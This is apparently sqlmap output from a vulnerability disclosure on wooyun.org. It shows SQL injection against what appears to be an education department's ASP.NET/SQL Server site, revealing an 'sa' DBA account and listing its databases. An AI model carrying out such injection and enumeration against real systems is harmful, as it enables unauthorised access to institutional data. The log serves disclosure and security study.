 [14:26:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[14:26:14] [INFO] fetching current user
current user:   'sa'
[14:26:14] [INFO] fetching current database
current database:    'EducationDepartmentJL'
[14:26:14] [INFO] testing if current user is DBA
current user is DBA:    True
[14:26:15] [INFO] fetching database names
[14:26:15] [INFO] the SQL query used returns 12 entries
[14:26:15] [INFO] resumed: EducationDepartmentJLFP
[14:26:15] [INFO] resumed: EducationDepartmentJLFP
[14:26:15] [INFO] resumed: EducationDepartmentJLLog
[14:26:15] [INFO] resumed: EducationDepartmentJLPortal
[14:26:15] [INFO] resumed: EEEEE
[14:26:15] [INFO] resumed: master
[14:26:15] [INFO] resumed: model
[14:26:15] [INFO] resumed: msdb
[14:26:15] [INFO] resumed: ReportServer
[14:26:15] [INFO] resumed: ReportServerTempDB
[14:26:15] [INFO] resumed: TeachSurvery
[14:26:15] [INFO] resumed: tempdb
available databases [11]:
[*] EducationDepartmentJLFP
[*] EducationDepartmentJLLog
[*] EducationDepartmentJLPortal
[*] EEEEE
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] TeachSurvery
[*] tempdb
www.wooyun.org